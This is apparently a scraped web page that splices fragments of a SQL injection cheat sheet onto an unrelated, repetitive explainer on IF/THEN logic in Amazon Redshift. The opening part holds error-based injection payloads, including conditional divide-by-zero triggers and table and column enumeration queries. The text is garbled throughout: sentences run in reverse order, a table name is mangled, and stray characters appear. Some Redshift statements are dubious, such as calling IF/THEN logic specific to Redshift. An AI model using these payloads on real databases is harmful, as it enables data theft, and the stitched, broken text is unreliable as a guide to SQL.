

You can potentially elicit error messages that leak sensitive data returned by your malicious query.


SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM information_schema.tables),'a')Įxtracting data via visible error messages SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL ENDġ = (SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/(SELECT 0) ELSE NULL END) SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN TO_CHAR(1/0) ELSE NULL END FROM dual You can test a single boolean condition and trigger a database error if the condition is true. SELECT * FROM information_lumns WHERE table_name = 'TABLE-NAME-HERE' SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE' You can list the tables that exist in the database, and the columns that those tables contain. This information is useful when formulating more complicated attacks. You can query the database to determine its type and version. You can use comments to truncate a query and remove the portion of the original query that follows your input. Each of the following expressions will return the string ba. You can extract part of a string, from a specified offset with a specified length. You can concatenate together multiple strings to make a single string. If you want to learn more about IF/THEN logic in Redshift, you can check out the official documentation here.This SQL injection cheat sheet contains examples of useful syntax that you can use to perform a variety of tasks that often arise when performing SQL injection attacks. It's important to check the documentation for the database you're using to make sure you're using the correct syntax. Other databases, such as MySQL and PostgreSQL, have their own syntax for creating conditional statements. It's important to note that IF/THEN logic is specific to Redshift. This makes it easier to analyze large datasets and uncover insights that would otherwise be difficult to find. It can be used to create complex queries that can be used to filter, aggregate, and manipulate data. IF/THEN logic is a powerful tool for data analysis. Additional Info about Using IF/THEN Logic in Redshift This query will return 'High' if the sum of the values in the column is greater than 10, and 'Low' if it is not. SELECT IF(SUM(column) > 10, 'High', 'Low') FROM table In the second example, we'll use IF/THEN logic to aggregate data. This query will return all rows from the table where the value in the column is greater than 10. SELECT * FROM table WHERE IF(column > 10, TRUE, FALSE) In the first example, we'll use IF/THEN logic to filter a dataset. To illustrate how IF/THEN logic works in Redshift, let's look at a few examples. Examples of Using IF/THEN Logic in Redshift It can be used to create complex queries that can be used to uncover insights from large datasets. This allows you to filter, aggregate, and manipulate data based on certain conditions. In Redshift, IF/THEN logic is used in the SELECT statement. For example, you could use IF/THEN logic to check if a value is greater than 10, and then perform an action if it is. It allows you to specify a condition, and then specify what should happen if the condition is true. IF/THEN logic is a type of conditional statement. It allows you to create complex queries that can be used to filter, aggregate, and manipulate data. Redshift's IF/THEN logic is a powerful tool for data analysis.


 0 kommentar(er)
0 kommentar(er)
